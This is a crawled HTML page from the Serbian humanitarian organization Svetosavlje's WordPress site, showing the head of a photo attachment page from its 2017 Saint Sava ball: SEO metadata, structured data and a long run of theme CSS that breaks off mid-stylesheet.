

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://svetosavlje.rs/svetosavski-bal-2017/dsc_3153/
body_size: 111726
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DSC_3153 - Светосавље</title>
	<link rel="canonical" href="https://svetosavlje.rs/svetosavski-bal-2017/dsc_3153/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DSC_3153 - Светосавље" />
	<meta property="og:url" content="https://svetosavlje.rs/svetosavski-bal-2017/dsc_3153/" />
	<meta property="og:site_name" content="Светосавље" />
	<meta property="article:publisher" content="https://www.facebook.com/Svetosavlje-Zrenjanin-Humanitarna-organizacija-158989177809118/" />
	<meta property="og:image" content="https://svetosavlje.rs/svetosavski-bal-2017/dsc_3153" />
	<meta property="og:image:width" content="1891" />
	<meta property="og:image:height" content="2700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://svetosavlje.rs/svetosavski-bal-2017/dsc_3153/","url":"https://svetosavlje.rs/svetosavski-bal-2017/dsc_3153/","name":"DSC_3153 - Светосавље","isPartOf":{"@id":"https://svetosavlje.rs/#website"},"primaryImageOfPage":{"@id":"https://svetosavlje.rs/svetosavski-bal-2017/dsc_3153/#primaryimage"},"image":{"@id":"https://svetosavlje.rs/svetosavski-bal-2017/dsc_3153/#primaryimage"},"thumbnailUrl":"https://svetosavlje.rs/wp-content/uploads/2018/08/DSC_3153.jpg","datePublished":"2018-08-10T18:45:36+00:00","breadcrumb":{"@id":"https://svetosavlje.rs/svetosavski-bal-2017/dsc_3153/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://svetosavlje.rs/svetosavski-bal-2017/dsc_3153/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://svetosavlje.rs/svetosavski-bal-2017/dsc_3153/#primaryimage","url":"https://svetosavlje.rs/wp-content/uploads/2018/08/DSC_3153.jpg","contentUrl":"https://svetosavlje.rs/wp-content/uploads/2018/08/DSC_3153.jpg","width":1891,"height":2700},{"@type":"BreadcrumbList","@id":"https://svetosavlje.rs/svetosavski-bal-2017/dsc_3153/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://svetosavlje.rs/"},{"@type":"ListItem","position":2,"name":"Светосавски бал 2017.","item":"https://svetosavlje.rs/svetosavski-bal-2017/"},{"@type":"ListItem","position":3,"name":"DSC_3153"}]},{"@type":"WebSite","@id":"https://svetosavlje.rs/#website","url":"https://svetosavlje.rs/","name":"Светосавље","description":"","publisher":{"@id":"https://svetosavlje.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://svetosavlje.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://svetosavlje.rs/#organization","name":"Humanitarna organizacija SVETOSAVLJE","url":"https://svetosavlje.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://svetosavlje.rs/#/schema/logo/image/","url":"https://svetosavlje.rs/wp-content/uploads/2018/07/Svetosavlje-Logo-Solo-Gold-bela-p.png","contentUrl":"https://svetosavlje.rs/wp-content/uploads/2018/07/Svetosavlje-Logo-Solo-Gold-bela-p.png","width":485,"height":485,"caption":"Humanitarna organizacija SVETOSAVLJE"},"image":{"@id":"https://svetosavlje.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Svetosavlje-Zrenjanin-Humanitarna-organizacija-158989177809118/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Светосавље &raquo; довод" href="https://svetosavlje.rs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://svetosavlje.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsvetosavlje.rs%2Fsvetosavski-bal-2017%2Fdsc_3153%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://svetosavlje.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsvetosavlje.rs%2Fsvetosavski-bal-2017%2Fdsc_3153%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://svetosavlje.rs/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1920px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(https://svetosavlje.rs/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://svetosavlje.rs/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://svetosavlje.rs/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:4px;border-top-color:#fff;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child 